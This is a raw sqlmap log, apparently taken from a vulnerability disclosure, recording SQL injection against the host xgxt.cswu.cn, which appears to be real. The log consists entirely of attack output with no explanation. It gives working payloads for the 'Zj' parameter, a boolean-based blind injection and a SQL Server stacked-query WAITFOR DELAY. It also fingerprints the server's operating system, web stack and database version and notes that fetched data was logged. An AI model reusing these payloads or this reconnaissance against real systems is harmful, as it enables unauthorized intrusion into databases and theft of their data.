 [19:20:53] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Zj (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Zj=111122724' AND 7004=7004 AND 'VqyU'='VqyU
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Zj=111122724';WAITFOR DELAY '0:0:5'--
---
[19:20:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[19:20:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\xgxt.cswu.cn'
www.wooyun.org